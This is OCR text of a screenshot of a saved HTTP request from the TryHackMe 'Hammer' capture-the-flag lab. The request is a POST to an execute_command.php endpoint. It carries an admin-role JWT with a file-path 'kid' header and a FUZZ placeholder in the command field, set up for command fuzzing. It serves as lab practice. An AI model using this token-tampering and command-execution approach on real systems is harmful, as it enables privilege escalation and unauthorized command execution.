 *~/TryHackMe/CTF/Hammer/execute_command.req - Mousepad
File Edit Search View Document Help
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 Content-Length: 18
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9o-
YW1tZXIudGhtIiwiaWF0IjoxNzUwNzkwNDAzLCJleHAiOjE3NTA3OTQwMDMsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1
pbiJ9fQ.7fT4G7Jc0Q7InHVyul3FSBhpxfY5ho_W-TUGZ2A60uY
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US,en;q=0.9
7 Accept: */*
8 Content-Type: application/json
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Origin: http://hammer.thm:1337
11 Referer: http://hammer.thm:1337/dashboard.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b3di2kk8q6moh8jsd4hp8soe4i; persistentSession=no
14 Connection: keep-alive
15
16 {"command":"FUZZ"}